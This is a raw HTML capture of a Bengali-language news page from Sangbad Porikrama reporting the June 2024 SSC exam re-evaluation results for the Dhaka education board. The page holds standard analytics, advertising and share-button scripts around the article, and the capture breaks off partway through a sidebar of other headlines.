

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.sangbadporikrama.com/education/news/2030
body_size: 9625
content:
<!doctype html>
<html lang="bn">
<head>
<meta charset="utf-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<meta name="viewport" content="width=device-width, initial-scale=1, minimum-scale=1, maximum-scale=1, user-scalable=no">
<title>এসএসসি পুনঃনিরীক্ষণের ফলাফল প্রকাশ, ঢাকা বোর্ডে পাস ১২৭ জন</title>


<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-5657392888163971" crossorigin="anonymous"></script><!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-XCD69TL1QY"></script>
<script>window.dataLayer=window.dataLayer || [];function gtag(){dataLayer.push(arguments);}gtag("js", new Date());gtag("config", "G-XCD69TL1QY");</script>
<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-303021326-1"></script>
<script>window.dataLayer=window.dataLayer || [];function gtag(){dataLayer.push(arguments);}gtag("js", new Date());gtag("config", "UA-303021326-1");</script>
<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({"gtm.start":new Date().getTime(),event:"gtm.js"});var f=d.getElementsByTagName(s)[0],j=d.createElement(s),dl=l!="dataLayer"?"&l="+l:"";j.async=true;j.src="https://www.googletagmanager.com/gtm.js?id="+i+dl;f.parentNode.insertBefore(j,f);})(window,document,"script","dataLayer","GTM-NDGXJQ2V");</script>
<!-- End Google Tag Manager -->
<meta name="p:domain_verify" content="">
<meta name="google-adsense-account" content="ca-pub-5657392888163971">

<meta name="description" content="চলতি বছরের এবারের এসএসসি ও সমমানের পরীক্ষার খাতা পুনঃনিরীক্ষণের ফল প্রকাশ করা হয়েছে। এতে ঢাকা শিক্ষা বোর্ডে আগে ফেল ছিল খাতা চ্যালেঞ্জ করে নতুন করে পাস করেছে ১২৭ জন পরীক্ষার্থী। নতুন জিপিএ-৫ পেয়েছে ৩৩৪ জন। মোট ২ হাজার ৭২৩ শিক্ষার্থীর">
<meta name="keywords" content="চলতি বছরের এবারের এসএসসি ও সমমানের পরীক্ষার খাতা পুনঃনিরীক্ষণের ফল প্রকাশ করা হয়েছে। এতে ঢাকা শিক্ষা বোর্ডে আগে ফেল ছিল খাতা চ্যালেঞ্জ করে নতুন করে পাস করেছে ১২৭ জন পরীক্ষার্থী। নতুন জিপিএ-৫ পেয়েছে ৩৩৪ জন। মোট ২ হাজার ৭২৩ শিক্ষার্থীর">

<meta http-equiv="refresh" content="600">
<meta name="author" content="Sangbad Porikrama">
<meta name="Developer" content="eMythMakers.com">
<meta name="resource-type" content="document">
<meta name="contact" content="news@emm.com">
<meta name="copyright" content="Copyright (c) 2025. All Rights &reg; Reserved by https://www.sangbadporikrama.com/.">

<meta name="robots" content="index, follow">
<meta name="googlebot" content="index, follow">
<meta name="googlebot-news" content="index, follow">
<meta name="msnbot" content="index, follow">

<meta property="fb:app_id" content="790979205942530">
<meta property="fb:pages" content="">

<meta property="og:site_name" content="সংবাদ পরিক্রমা || Sangbad Porikrama">
<meta property="og:title" content="এসএসসি পুনঃনিরীক্ষণের ফলাফল প্রকাশ, ঢাকা বোর্ডে পাস ১২৭ জন">
<meta property="og:description" content="চলতি বছরের এবারের এসএসসি ও সমমানের পরীক্ষার খাতা পুনঃনিরীক্ষণের ফল প্রকাশ করা হয়েছে। এতে ঢাকা শিক্ষা বোর্ডে আগে ফেল ছিল খাতা চ্যালেঞ্জ করে নতুন করে পাস করেছে ১২৭ জন পরীক্ষার্থী। নতুন জিপিএ-৫ পেয়েছে ৩৩৪ জন। মোট ২ হাজার ৭২৩ শিক্ষার্থীর">
<meta property="og:url" content="https://www.sangbadporikrama.com/education/news/2030">
<meta property="og:type" content="article">
<meta property="og:image" content="https://www.sangbadporikrama.com/media/imgAll/2024June/Collected-2406110818.jpg">
<meta property="og:locale" content="en_US">

<meta name="twitter:card" content="summary_large_image">
<meta name="twitter:site" content="সংবাদ পরিক্রমা || Sangbad Porikrama">
<meta name="twitter:title" content="এসএসসি পুনঃনিরীক্ষণের ফলাফল প্রকাশ, ঢাকা বোর্ডে পাস ১২৭ জন">
<meta name="twitter:description" content="চলতি বছরের এবারের এসএসসি ও সমমানের পরীক্ষার খাতা পুনঃনিরীক্ষণের ফল প্রকাশ করা হয়েছে। এতে ঢাকা শিক্ষা বোর্ডে আগে ফেল ছিল খাতা চ্যালেঞ্জ করে নতুন করে পাস করেছে ১২৭ জন পরীক্ষার্থী। নতুন জিপিএ-৫ পেয়েছে ৩৩৪ জন। মোট ২ হাজার ৭২৩ শিক্ষার্থীর">
<meta name="twitter:image" content="https://www.sangbadporikrama.com/media/imgAll/2024June/Collected-2406110818.jpg">

<link rel="image_src" href="https://www.sangbadporikrama.com/media/imgAll/2024June/Collected-2406110818.jpg">
<link rel="canonical" href="https://www.sangbadporikrama.com/education/news/2030">

<link type="image/x-icon" rel="shortcut icon" href="https://www.sangbadporikrama.com/media/common/favicon.ico">
<link type="image/x-icon" rel="icon" href="https://www.sangbadporikrama.com/media/common/favicon.ico">

<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/bootstrap/5.3.2/css/bootstrap.min.css" /><link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/6.5.1/css/all.min.css" /><link rel="stylesheet" type="text/css" href="https://www.sangbadporikrama.com/common/css/SolaimanLipi.css"><link rel="stylesheet" type="text/css" href="https://www.sangbadporikrama.com/common/css/eMythMakers.css?23 November, 2025 00:21:51"><script type="application/ld+json">
{
	"@context": "https://schema.org",
	"@type": "NewsArticle",
	"url" : "https://www.sangbadporikrama.com/education/news/2030",
	"articleBody" : "চলতি বছরের এবারের এসএসসি ও সমমানের পরীক্ষার খাতা পুনঃনিরীক্ষণের ফল প্রকাশ করা হয়েছে। এতে ঢাকা শিক্ষা বোর্ডে আগে ফেল ছিল খাতা চ্যালেঞ্জ করে নতুন করে পাস করেছে ১২৭ জন পরীক্ষার্থী। নতুন জিপিএ-৫ পেয়েছে ৩৩৪ জন। মোট ২ হাজার ৭২৩ শিক্ষার্থীর",
	"articleSection" : "শিক্ষা ও শিক্ষাঙ্গন",
	"keywords" : "ফল প্রকাশ,এসএসসি",
	"mainEntityOfPage":{
		"@type":"WebPage",
		"name" : "এসএসসি পুনঃনিরীক্ষণের ফলাফল প্রকাশ, ঢাকা বোর্ডে পাস ১২৭ জন",
		"@id":"https://www.sangbadporikrama.com/education/news/2030"
	},
	"headline": "এসএসসি পুনঃনিরীক্ষণের ফলাফল প্রকাশ, ঢাকা বোর্ডে পাস ১২৭ জন",
	"image":{
		"@type": "ImageObject",
		"url": "https://www.sangbadporikrama.com/media/imgAll/2024June/Collected-2406110818.jpg",
		"height": 800,
		"width": 450
	},
	"datePublished": "১৪:১৮, ১১ জুন ২০২৪",
	"dateModified": "",
	"author":{
		"@type": "Person",
		"name": "নিজস্ব প্রতিবেদক :"
	},
	"publisher":{
		"@type": "Organization",
		"name": "সংবাদ পরিক্রমা || Sangbad Porikrama",
		"logo":{
			"@type": "ImageObject",
			"url": "https://www.sangbadporikrama.com/media/common/logo.png",
			"width": 200,
			"height": 99
		}
	},
	"description": "চলতি বছরের এবারের এসএসসি ও সমমানের পরীক্ষার খাতা পুনঃনিরীক্ষণের ফল প্রকাশ করা হয়েছে। এতে ঢাকা শিক্ষা বোর্ডে আগে ফেল ছিল খাতা চ্যালেঞ্জ করে নতুন করে পাস করেছে ১২৭ জন পরীক্ষার্থী। নতুন জিপিএ-৫ পেয়েছে ৩৩৪ জন। মোট ২ হাজার ৭২৩ শিক্ষার্থীর"
}
</script>
<script type="application/ld+json">
{
	"@context": "https://schema.org",
	"@type": "Organization",
	"url": "https://www.sangbadporikrama.com/",
	"logo": "https://www.sangbadporikrama.com/media/common/logo.png",
	"contactPoint" : [
		{
			"@type" : "ContactPoint",
			"telephone" : "",
			"email" : "news@emm.com",
			"contactType" : "customer service"
		}
	],
	"sameAs" : [
		"",
		"",
		""
	]
}
</script>
<script type="application/ld+json">
{
	"@context": "https://schema.org",
	"@type": "ImageObject",
	"url": "https://www.sangbadporikrama.com/media/imgAll/2024June/Collected-2406110818.jpg",
	"height": 800,
	"width": 450
}
</script>
<script type="application/ld+json">
{
	"@context":"http://schema.org",
	"@type":"BreadcrumbList",
	"itemListElement":[
		{
			"@type":"ListItem",
			"position":1,
			"item":{
				"name":"Home",
				"@id":"https://www.sangbadporikrama.com/"
			}
		},
		{
			"@type":"ListItem",
			"position":2,
			"item":{
				"name":"শিক্ষা ও শিক্ষাঙ্গন",
				"@id":"https://www.sangbadporikrama.com/education"
			}
		},
		{
			"@type":"ListItem",
			"position":3,
			"item":{
				"name" : "এসএসসি পুনঃনিরীক্ষণের ফলাফল প্রকাশ, ঢাকা বোর্ডে পাস ১২৭ জন",
				"@id": "https://www.sangbadporikrama.com/education/news/2030"
			}
		}
	]
}
</script>
</head>
<body>

<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-NDGXJQ2V" height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
<div id="fb-root"></div><script async defer crossorigin="anonymous" src="https://connect.facebook.net/en_GB/sdk.js#xfbml=1&version=v4.0&appId=2689491844415645&autoLogAppEvents=1"></script>
<script async src="https://cse.google.com/cse.js?cx=40f5849febebb4335"></script>
<header>
<div class="HeaderTopBar MobileHide">
<div class="container">
	<div class="row">
		<div class="col-lg-4 col-sm-12 col-8">
			<div class="DateTime h-100 d-flex align-items-center ">
				<p class="date"> <i class="fa fa-calendar" aria-hidden="true"></i><span> রোববার					২৩ নভেম্বর ২০২৫, ৮&nbsp;অগ্রাহায়ণ&nbsp;১৪৩২</span>
				</p>
			</div>
		</div>
		<div class="col-lg-4 col-4 col-sm-12  d-flex justify-content-start align-items-center">
			<div class="sub-news ">
				<ul class="d-flex ">
					<li><a href="https://www.sangbadporikrama.com/archives/"> <i class="fas fa-archive"></i> আর্কাইভ</a></li>
					<li><a href="https://www.sangbadporikrama.com/multimedia/"> <i class="fas fa-video"></i> ভিডিও</a></li>
					<div class="menu-search">
						<li><a class="nav-link-search gcse-search" href=""><i class="fas fa-search search-icon"></i></a></li>
					</div>
				</ul>
			</div>
		</div>
		<div class="col-lg-4 col-4 col-sm-12">
			<div class="SocialIcon d-flex justify-content-end">
				<ul class="icons">
					<li><a target="blank" href="https://www.facebook.com/sangbadporikrama"><i class="fab fa-facebook-f fb"></i></a></li>
					<li><a target="blank" href="https://www.instagram.com/sangbadporikrama/"><i class="fab fa-instagram insta"></i></a></li>
					<li><a target="blank" href="https://www.youtube.com/@sangbadporikrama"><i class="fab fa-youtube youtube"></i></a></li>
					<li><a target="blank" href="https://t.me/sangbadporikrama"><i class="fab fa-telegram-plane"></i></a></li>
					<li><a target="blank" href="https://www.tiktok.com/@sangbadporikrama"><i class="fab fa-tiktok"></i></a></li>
					<li><a target="blank" href="https://www.sangbadporikrama.com/rss/rss.xml"><i class="fas fa-rss rss"></i></a></li>
				</ul>
			</div>
		</div>
	</div>
</div>
</div>
<div class="container MobileHide">
<div class="DLogoArea">
	<div class="row">
		<div class="col-md-4">
			<div class="DLogo d-flex justify-content-start">
				<a href="https://www.sangbadporikrama.com/">
					<img src="https://www.sangbadporikrama.com/media/common/logo.png" alt="সংবাদ পরিক্রমা || Sangbad Porikrama" title="সংবাদ পরিক্রমা || Sangbad Porikrama" class="img-fluid">
				</a>
			</div>
		</div>
		<div class="col-md-8">
			<div class="d-flex justify-content-end">
				<a href="#">
					<img src="https://www.sangbadporikrama.com//media/Advertisement/Advertisement(300X250) (4).png" alt="সংবাদ পরিক্রমা || Sangbad Porikrama" title="সংবাদ পরিক্রমা || Sangbad Porikrama" class="img-fluid">
				</a>
			</div>
		</div>
	</div>
</div>
</div>

<div id="myHeader">
<div class="DHeaderNav MobileHide">
	<div class="container">
		<div class="row">
			<div class="col-md-12">
				<nav class="navbar navbar-expand-lg navbar-light bg-light">
					<a href="https://www.sangbadporikrama.com/" class="StickyLogo" rel="home">
						<img src="https://www.sangbadporikrama.com/media/common/logo-white.png" title="সংবাদ পরিক্রমা || Sangbad Porikrama" alt="সংবাদ পরিক্রমা || Sangbad Porikrama" class="img-fluid">
					</a>
					<div class="collapse navbar-collapse" id="navbarSupportedContent">
						<ul class="navbar-nav m-auto">
							<li class="nav-item"><a class="nav-link" href="https://www.sangbadporikrama.com/national">জাতীয়</a></li>
							<li class="nav-item"><a class="nav-link" href="https://www.sangbadporikrama.com/country">সারাদেশ</a></li>
							<li class="nav-item"><a class="nav-link" href="https://www.sangbadporikrama.com/politics">রাজনীতি</a></li>
							<li class="nav-item"><a class="nav-link" href="https://www.sangbadporikrama.com/articles">বিশেষ প্রতিবেদন</a></li>
							<li class="nav-item"><a class="nav-link" href="https://www.sangbadporikrama.com/international">আন্তর্জাতিক </a></li>
							<li class="nav-item"><a class="nav-link" href="https://www.sangbadporikrama.com/economy">অর্থনীতি</a></li>
							<li class="nav-item"><a class="nav-link" href="https://www.sangbadporikrama.com/entertainment">বিনোদন </a></li>
							<li class="nav-item"><a class="nav-link" href="https://www.sangbadporikrama.com/sports">খেলা</a></li>
							<li class="nav-item"><a class="nav-link" href="https://www.sangbadporikrama.com/education">শিক্ষা ও শিক্ষাঙ্গন</a></li>
							<li class="nav-item"><a class="nav-link" href="https://www.sangbadporikrama.com/health">স্বাস্থ্য</a></li>
							<li class="nav-item"><a class="nav-link" href="https://www.sangbadporikrama.com/life-style">লাইফস্টাইল</a></li>
							<li class="nav-item dropdown">
								<a class="nav-link dropdown-toggle" href="" id="navbarDropdown" role="button" data-bs-toggle="dropdown disable" aria-expanded="false">আরও <i class="fa fa-angle-down"></i></a>
								<ul class="dropdown-menu" aria-labelledby="navbarDropdown" style="left: initial;right:12%;">
									<li><a class="dropdown-item" href="https://www.sangbadporikrama.com/interview">সাক্ষাৎকার</a></li>
									<li><a class="dropdown-item" href="https://www.sangbadporikrama.com/info-tech">বিজ্ঞান ও প্রযুক্তি </a></li>
									<li><a class="dropdown-item" href="https://www.sangbadporikrama.com/immigration">প্রবাস</a></li>
									<li><a class="dropdown-item" href="https://www.sangbadporikrama.com/opinion">মতামত</a></li>
									<li><a class="dropdown-item" href="https://www.sangbadporikrama.com/reliogion">সহিত্য ও ধর্ম</a></li>
									<li><a class="dropdown-item" href="https://www.sangbadporikrama.com/law">আইন-আদালত</a></li>
									<li><a class="dropdown-item" href="https://www.sangbadporikrama.com/mass-media">গণমাধ্যম</a></li>
									<li><a class="dropdown-item" href="https://www.sangbadporikrama.com/career">ক্যারিয়ার</a></li>
									<li><a class="dropdown-item" href="https://www.sangbadporikrama.com/social-media">সোশ্যাল মিডিয়া</a></li>
									<li><a class="dropdown-item" href="https://www.sangbadporikrama.com/capital">রাজধানী</a></li>
									<li><a class="dropdown-item" href="https://www.sangbadporikrama.com/multimedia/">ভিডিও</a></li>
									<li><a class="dropdown-item" href="https://www.sangbadporikrama.com/photo">ছবি</a></li>
									<li><a class="dropdown-item" href="https://www.sangbadporikrama.com/archives/">আর্কাইভ</a></li>
								</ul>
							</li>
						</ul>
					</div>
					<div class="search_block MobileSearchBox Hide">
						<div class="container">
							<div class="col-xl">
								<form name="frmSearch" action="">
									<div class="search_logo display-flex">
										<input type="text" name="search" id="search" class="form-control gcse-search" value="" placeholder="খুঁজুন ">
										<button><i class="fas fa-search"></i></button>
										<a href="" class="close-search"><i class="fas fa-times"></i></a>
									</div>
								</form>
							</div>
						</div>
					</div>
				</nav>
			</div>
		</div>
	</div>
</div>
</div>

<div id="myHeader2">
<div id="mobile-nav" class="MobileMenu MobileShow">
	<div class="row">
		<div class="col-3 d-flex align-items-center justify-content-start">
			<span onclick="myMenuBtnChng()" id="menu-button" class="menu-button fas fa-bars"></span>
		</div>
		<div class="col-6 d-flex align-items-center justify-content-center">
			<div class="mobLogo">
				<a href="https://www.sangbadporikrama.com/"><img src="https://www.sangbadporikrama.com/media/common/logo.png" class="img-fluid"></a>
			</div>
		</div>
		<div class="col-3 d-flex align-items-center justify-content-end">
			<div class="menu-search">
				<a class="nav-link-search" href="#">
					<i class="fas fa-search"></i>
				</a>
			</div>
		</div>
		<div class="col-12 d-flex align-items-center justify-content-center">
			<div class="scroll-nav">
				<a href="https://www.sangbadporikrama.com/national">জাতীয়</a>
				<a href="https://www.sangbadporikrama.com/country">সারাদেশ</a>
				<a href="https://www.sangbadporikrama.com/politics">রাজনীতি</a>
				<a href="https://www.sangbadporikrama.com/articles">বিশেষ প্রতিবেদন</a>
				<a href="https://www.sangbadporikrama.com/international">আন্তর্জাতিক</a>
				<a href="https://www.sangbadporikrama.com/economy">অর্থনীতি</a>
				<a href="https://www.sangbadporikrama.com/entertainment">বিনোদন</a>
				<a href="https://www.sangbadporikrama.com/sports">খেলাধুলা</a>
				<a href="https://www.sangbadporikrama.com/education">শিক্ষা ও শিক্ষাঙ্গন</a>
				<a href="https://www.sangbadporikrama.com/health">স্বাস্থ্য</a>
				<a href="https://www.sangbadporikrama.com/life-style">লাইফস্টাইল</a>
				<a href="https://www.sangbadporikrama.com/info-tech">বিজ্ঞান ও প্রযুক্তি </a>
				<a href="https://www.sangbadporikrama.com/immigration">প্রবাস</a>
				<a href="https://www.sangbadporikrama.com/opinion">মতামত</a>
				<a href="https://www.sangbadporikrama.com/religion">সহিত্য ও ধর্ম</a>
				<a href="https://www.sangbadporikrama.com/law">আইন-আদালত</a>
				<a href="https://www.sangbadporikrama.com/mass-media">গণমাধ্যম</a>
				<a href="https://www.sangbadporikrama.com/career">ক্যারিয়ার</a>
				<a href="https://www.sangbadporikrama.com/social-media">সোশ্যাল মিডিয়া</a>
				<a href="https://www.sangbadporikrama.com/capital">রাজধানী</a>
				<a href="https://www.sangbadporikrama.com/photo">ছবি</a>
				<a href="https://www.sangbadporikrama.com/multimedia/">ভিডিও</a>
				<a href="https://www.sangbadporikrama.com/archives/">আর্কাইভ</a>
			</div>
		</div>
	</div>
	<ul>
		<li>
			<div class="MobileDateArea">
				<div class="SocialIcon ">
					<div class="icons d-flex">
						<a target="blank" href="https://www.facebook.com/sangbadporikrama"> <i class="fab fa-facebook-f fb"></i></a>
						<a target="blank" href="https://www.instagram.com/sangbadporikrama/"> <i class="fab fa-instagram insta"></i> </a>
						<a target="blank" href="https://www.youtube.com/@sangbadporikrama"> <i class="fab fa-youtube youtube"></i></a>
						<a target="blank" href="https://t.me/sangbadporikrama"><i class="fab fa-telegram-plane"></i></a>
						<a target="blank" href="https://www.tiktok.com/@sangbadporikrama"><i class="fab fa-tiktok"></i></a>
						<a target="blank" href="https://www.sangbadporikrama.com/rss/rss.xml"><i class="fas fa-rss rss"></i></a>
					</div>
				</div>
			</div>
		</li>
		<li><a href="https://www.sangbadporikrama.com/national">জাতীয়</a></li>
		<li><a href="https://www.sangbadporikrama.com/country">সারাদেশ</a></li>
		<li><a href="https://www.sangbadporikrama.com/politics">রাজনীতি</a></li>
		<li><a href="https://www.sangbadporikrama.com/articles">বিশেষ প্রতিবেদন</a></li>
		<li> <a href="https://www.sangbadporikrama.com/international">আন্তর্জাতিক</a> </li>
		<li> <a href="https://www.sangbadporikrama.com/economy">অর্থনীতি</a> </li>
		<li> <a href="https://www.sangbadporikrama.com/entertainment">বিনোদন</a> </li>
		<li> <a href="https://www.sangbadporikrama.com/sports">খেলাধুলা</a> </li>
		<li> <a href="https://www.sangbadporikrama.com/education">শিক্ষা ও শিক্ষাঙ্গন</a> </li>
		<li> <a href="https://www.sangbadporikrama.com/health">স্বাস্থ্য</a> </li>
		<li> <a href="https://www.sangbadporikrama.com/life-style">লাইফস্টাইল</a></li>
		<li class="parent">
			<a href="">আরও</a>
			<ul class="SubMenuM">
				<li><a href="https://www.sangbadporikrama.com/interview">সাক্ষাৎকার</a></li>
				<li><a href="https://www.sangbadporikrama.com/info-tech">বিজ্ঞান ও প্রযুক্তি </a></li>
				<li><a href="https://www.sangbadporikrama.com/immigration">প্রবাস</a></li>
				<li><a href="https://www.sangbadporikrama.com/opinion">মতামত</a></li>
				<li><a href="https://www.sangbadporikrama.com/religion">সহিত্য ও ধর্ম</a></li>
				<li><a href="https://www.sangbadporikrama.com/law">আইন-আদালত</a></li>
				<li><a href="https://www.sangbadporikrama.com/mass-media">গণমাধ্যম</a></li>
				<li><a href="https://www.sangbadporikrama.com/career">ক্যারিয়ার</a></li>
				<li><a href="https://www.sangbadporikrama.com/social-media">সোশ্যাল মিডিয়া</a></li>
				<li><a href="https://www.sangbadporikrama.com/capital">রাজধানী</a></li>
				<li><a href="https://www.sangbadporikrama.com/photo">ছবি</a></li>
				<li><a href="https://www.sangbadporikrama.com/multimedia/">ভিডিও</a></li>
				<li><a href="https://www.sangbadporikrama.com/archives/">আর্কাইভ</a></li>
			</ul>
		</li>
	</ul>
</div>
<div class="search_block MobileSearchBox Hide">
	<div class="col-xl">
		<form name="frmSearch" action="">
			<div class="search_logo display-flex">
				<input type="text" name="search" id="search" class="form-control gcse-search" value="" placeholder="খুঁজুন ">
				<button><i class="fas fa-search"></i></button>
				<a href="" class="close-search"><i class="fas fa-times"></i></a>
			</div>
		</form>
	</div>
</div>
</div>
</header>
<main>
<div class="container mt-3">
<div class="row">
<div class="col-lg-10 offset-lg-2">
<div class="newsCatInfo">
		<div><h3><a href="https://www.sangbadporikrama.com/">প্রচ্ছদ</a> <i class="fas fa-caret-right"></i></h3></div>
		<div><h3><a href="https://www.sangbadporikrama.com/education">শিক্ষা ও শিক্ষাঙ্গন </a> </h3></div>
	</div>
</div>

<div class="col-lg-2">
	<div class="newsRelatedinfo">
		<div class="dateWriter">
							<p class="writter"><span></span> নিজস্ব প্রতিবেদক :</p>
						<p class="date">প্রকাশিত: ১৪:১৮, ১১ জুন ২০২৪</p>
		</div>
		<div class="socialShare">
			<!-- AddToAny BEGIN -->
			<div class="a2a_kit a2a_kit_size_32 a2a_default_style" data-a2a-url="https://www.sangbadporikrama.com/education/news/2030" data-a2a-title="এসএসসি পুনঃনিরীক্ষণের ফলাফল প্রকাশ, ঢাকা বোর্ডে পাস ১২৭ জন">
			<a class="a2a_button_facebook"></a>
			<a class="a2a_button_whatsapp"></a>
			<a class="a2a_button_facebook_messenger"></a>
			<a class="a2a_button_x"></a>
			<a class="a2a_button_viber"></a>
			<a class="a2a_button_print"></a>
			<a class="a2a_dd" href="https://www.addtoany.com/share"></a>
			</div>
			<script async src="https://static.addtoany.com/menu/page.js"></script>
			<!-- AddToAny END -->
		</div>
	</div>
</div>

<div class="col-lg-7">
	<div class="detailsNewsColDiv">
		<article>
			<h3></h3>
			<h1 class="heading">এসএসসি পুনঃনিরীক্ষণের ফলাফল প্রকাশ, ঢাকা বোর্ডে পাস ১২৭ জন</h1>
						<div class="mainImage" vtype="">
									<img src="https://www.sangbadporikrama.com/media/imgAll/2024June/Collected-2406110818.jpg" alt="এসএসসি পুনঃনিরীক্ষণের ফলাফল প্রকাশ, ঢাকা বোর্ডে পাস ১২৭ জন" title="এসএসসি পুনঃনিরীক্ষণের ফলাফল প্রকাশ, ঢাকা বোর্ডে পাস ১২৭ জন" class="img-fluid img100">
					<div class="caption">সংগৃহীত</div>
							</div>

			<div class="detailsContent">
				<p><strong>চলতি বছরের এবারের এসএসসি ও সমমানের পরীক্ষার খাতা পুনঃনিরীক্ষণের ফল প্রকাশ করা হয়েছে। এতে ঢাকা শিক্ষা বোর্ডে আগে ফেল ছিল খাতা চ্যালেঞ্জ করে নতুন করে পাস করেছে ১২৭ জন পরীক্ষার্থী। নতুন জিপিএ-৫ পেয়েছে ৩৩৪ জন। মোট ২ হাজার ৭২৩ শিক্ষার্থীর বিভিন্ন গ্রেডে ফল পরিবর্তন হয়েছে।</strong></p>

<p>মঙ্গলবার (১১ জুন) ঢাকা শিক্ষাবোর্ডের ওয়েবসাইটে এ ফল প্রকাশ করা হয়।</p>

<p>গত ১২ মে এসএসসি ও সমমান পরীক্ষার ফল প্রকাশ করা হয়। এতে গড় পাসের হার ছিল ৮৩ দশমিক শূন্য ৪ শতাংশ। জিপিএ-৫ পেয়েছে ১ লাখ ৮২ হাজার ১২৯ জন। এসএসসি পরীক্ষায় কাঙ্ক্ষিত ফল না পেয়ে ঢাকা মাধ্যমিক ও উচ্চমাধ্যমিক শিক্ষা বোর্ডের অধীনে পরীক্ষা দেওয়া ১ লাখ ৭৯ হাজার ১৪৮টি উত্তরপত্র পুনঃনিরীক্ষণের আবেদন করে শিক্ষার্থীরা। তাদের মধ্যে মোট ২ হাজার ৭২৩ জনের ফল পরিবর্তন হয়েছে।</p>

<article>
<article>
<article>
<article>
<article>
<article>
<article>
<article>
<p>আ/ম</p>
</article>
</article>
</article>
</article>
</article>
</article>
</article>
</article>			</div>
			<div class="initial">
						</div>
		</article>
		<div class="d-flex justify-content-center">
			<!-- AddToAny BEGIN -->
			<div class="a2a_kit a2a_kit_size_32 a2a_default_style" data-a2a-url="https://www.sangbadporikrama.com/education/news/2030" data-a2a-title="এসএসসি পুনঃনিরীক্ষণের ফলাফল প্রকাশ, ঢাকা বোর্ডে পাস ১২৭ জন">
			<a class="a2a_button_facebook"></a>
			<a class="a2a_button_whatsapp"></a>
			<a class="a2a_button_facebook_messenger"></a>
			<a class="a2a_button_x"></a>
			<a class="a2a_button_viber"></a>
			<a class="a2a_button_print"></a>
			<a class="a2a_dd" href="https://www.addtoany.com/share"></a>
			</div>
			<script async src="https://static.addtoany.com/menu/page.js"></script>
			<!-- AddToAny END -->
		</div>
				<div class="tags">
			<p>সম্পর্কিত বিষয়:</p>
			<ul>
				<div class="RelatedTags">
					<ul class="list-inline">
														<li class="list-inline-item"><a href="https://www.sangbadporikrama.com/tags/disclosure-of-results"><i class="fa fa-tags" aria-hidden="true"></i>    ফল প্রকাশ</a> </li>
															<li class="list-inline-item"><a href="https://www.sangbadporikrama.com/tags/ssc"><i class="fa fa-tags" aria-hidden="true"></i>    এসএসসি</a> </li>
												</ul>
				</div>
			</ul>
		</div>
			</div>
</div>

<div class="col-lg-3">
	<div class="sideCol">
		<div class="latestPopularNews">
			<p class="sectitle">সর্বশেষ</p>
			<div class="newsListDiv">
				<div class="newsList">
	<a href="https://www.sangbadporikrama.com/education/news/11939">
		<div class="row gx-3">
			<div class="col-5"><picture><img src="https://www.sangbadporikrama.com/media/imgAll/2025November/SM/Dhaka-Alia-2511221754-thumb.jpg" alt="ঢাকা আলিয়ায় দফায় দফায় সংঘর্ষ-উত্তেজনা, সেনা মোতায়েন" title="ঢাকা আলিয়ায় দফায় দফায় সংঘর্ষ-উত্তেজনা, সেনা মোতায়েন" class="img-fluid img100 ImgRatio"></picture></div>
			<div class="col-7"><p class="Title">ঢাকা আলিয়ায় দফায় দফায় সংঘর্ষ-উত্তেজনা, সেনা মোতায়েন</p></div>
		</div>
	</a>
</div><div class="newsList">
	<a href="https://www.sangbadporikrama.com/capital/news/11938">
		<div class="row gx-3">
